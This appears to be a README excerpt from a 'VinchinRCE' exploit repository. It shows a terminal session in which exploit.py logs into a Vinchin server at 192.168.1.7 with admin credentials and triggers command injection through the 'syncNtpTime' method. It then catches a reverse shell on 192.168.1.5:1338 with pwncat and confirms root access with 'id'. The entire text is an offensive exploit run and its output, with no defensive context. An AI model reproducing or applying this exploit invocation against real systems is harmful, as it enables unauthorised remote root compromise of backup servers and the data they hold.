 balgogan @ mint: ~/VinchinRCE main [!?]
$ python3 exploit.py -u https://192.168.1.7 -user admin -p "Admin*1" -rip 192.168.1.5 -rport 1338 --payload_type syncNtpTime 7:53:15
[*] Waiting for incoming connection on port 1338...
[*] Initializing WebDriver options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Accessing the URL: https://192.168.1.7...
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Using syncNtpTime exploitation method !
[+] Received connection from 192.168.1.7:56458
[19:53:25] 192.168.1.7:56458: normalizing shell path manager.py:957
192.168.1.7:56458: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) root@localhost.localdomain:/# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@localhost.localdomain:/#